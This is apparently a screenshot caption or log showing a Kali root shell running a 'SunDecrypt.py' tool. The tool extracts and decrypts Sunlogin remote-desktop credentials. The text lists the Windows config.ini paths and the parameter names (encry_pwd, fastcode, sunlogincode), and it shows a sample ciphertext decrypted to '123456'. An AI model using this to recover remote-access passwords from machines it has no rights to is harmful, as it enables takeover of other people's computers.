 ┌──(root㉿kali)-[~/Sunflower_get_Password-main]
└─# python3 SunDecrypt.py
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版：C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版：C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数：encry_pwd
本机识别码参数：fastcode(去掉开头字母)
sunlogincode：判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:gFjC7qBWrv0=
请输入sunlogincode值(没有就按回车键):
解密成功: 123456